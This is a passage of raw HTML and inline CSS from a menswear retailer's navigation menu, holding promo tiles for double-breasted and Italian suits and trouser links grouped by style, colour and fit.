                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5123450526-scaled-img--false promo-tile-5123450526--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/" class="promo-tile-5123450526--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7432559534 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1218316643--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1218316643--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1218316643 .js-read-more,
    .promo-tile-1218316643 .js-read-less {
        font-size: null;
    }

    .promo-tile-1218316643--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1218316643:hover .promo-tile-1218316643-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1218316643 .promo-tile-1218316643-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1218316643-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1218316643 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1218316643--minititle {
        min-height: auto;
    }

    .promo-tile-1218316643--title {
        min-height: auto;
    }

    .promo-tile-1218316643--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1218316643--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1218316643--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1218316643--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1218316643--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1218316643-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1218316643--minititle {
            min-height: auto;
        }

        .promo-tile-1218316643--title {
            min-height: auto;
        }

        .promo-tile-1218316643--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1218316643--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1218316643--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1218316643--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1218316643-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1218316643--minititle {
            min-height: auto;
        }

        .promo-tile-1218316643--title {
            min-height: auto;
        }

        .promo-tile-1218316643--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1218316643--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1218316643--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1218316643 .js-read-more,
        .promo-tile-1218316643 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1218316643--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1218316643--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1218316643--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1218316643-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1218316643--minititle {
            min-height: auto;
        }

        .promo-tile-1218316643--title {
            min-height: auto;
        }

        .promo-tile-1218316643--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1218316643--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1218316643--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1218316643 .js-read-more,
        .promo-tile-1218316643 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1218316643--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1218316643--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1218316643 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1218316643-scaled-img--false promo-tile-1218316643--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/" class="promo-tile-1218316643--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5842751350 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5842751350 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5842751350 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5842751350 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
class="navigationItem-5842751350 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Trousers
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Trousers
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6937947906 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6937947906 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6937947906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6937947906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-6937947906 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8156264663 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8156264663 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8156264663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8156264663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-8156264663 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New trousers
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2642899641 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2642899641 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2642899641 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2642899641 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2642899641) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2642899641 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2523968262 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2523968262 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2523968262 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2523968262 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-2523968262 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4190559099 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4190559099 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4190559099 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4190559099 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-4190559099 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8344152551 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8344152551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8344152551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8344152551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/"
       class="navigationLink-8344152551 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3950662818 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3950662818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3950662818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3950662818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/"
       class="navigationLink-3950662818 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6670656112 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6670656112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6670656112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6670656112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/"
       class="navigationLink-6670656112 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1797637917 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1797637917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1797637917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1797637917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shorts/"
       class="navigationLink-1797637917 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6778318257 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6778318257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6778318257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6778318257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-6778318257 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5724018982 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5724018982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5724018982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5724018982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-5724018982 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4862248333 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4862248333 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4862248333 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4862248333 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4862248333) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4862248333 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8444047805 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8444047805 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8444047805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8444047805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-8444047805 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8170156128 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8170156128 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8170156128 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8170156128 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-8170156128 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9451180668 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9451180668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9451180668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9451180668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-9451180668 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2888120386 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2888120386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2888120386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2888120386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2888120386 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8830690625 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8830690625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8830690625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8830690625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-8830690625 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4950240884 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4950240884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4950240884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4950240884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-4950240884 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3567645217 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3567645217 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3567645217 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3567645217 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3567645217) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3567645217 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5119413859 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5119413859 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5119413859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
